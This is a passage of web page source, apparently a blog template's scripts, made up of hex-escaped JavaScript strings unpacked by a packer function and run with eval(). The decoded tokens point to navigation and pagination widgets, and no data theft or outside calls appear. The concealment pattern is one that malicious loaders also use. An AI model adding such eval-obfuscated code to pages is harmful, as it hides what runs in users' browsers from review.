b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\x78\x37\x41\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x37\x7c\x37\x35\x7c\x37\x37\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x67\x69\x7c\x78\x35\x33\x7c\x36\x31\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x39\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x39\x7c\x78\x32\x41\x7c\x74\x68\x69\x73\x7c\x6f\x66\x66\x73\x65\x74\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x7c\x36\x30\x7c\x36\x35\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x34\x35\x7c\x78\x32\x35\x7c\x78\x32\x38\x7c\x78\x33\x39\x7c\x78\x34\x30\x7c\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_JmTKw6);
  //]]>
</script>
<script>
//<![CDATA[
var _zDY4H0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x49\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\